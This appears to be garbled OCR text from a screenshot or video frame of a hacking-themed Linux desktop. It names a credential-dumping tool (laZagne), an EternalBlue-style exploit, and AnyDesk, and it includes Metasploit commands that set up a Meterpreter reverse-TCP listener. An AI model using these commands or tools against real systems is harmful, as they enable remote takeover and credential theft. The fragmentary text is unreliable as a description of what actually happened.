 Applications Places Terminal Wed 04:21 1 en
android
Script
AnyDesk
laZagne_
x86.exe
rus Detected
ns17_010
mory Purge
Initiated
*(Untitled)
File Edit Search Options Help
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.73.129
root@backhat474: ~
File Edit View Search Terminal Help
root@backhat474:~#
Please wait...
Back up drives not responding... corrupt file type
Ferris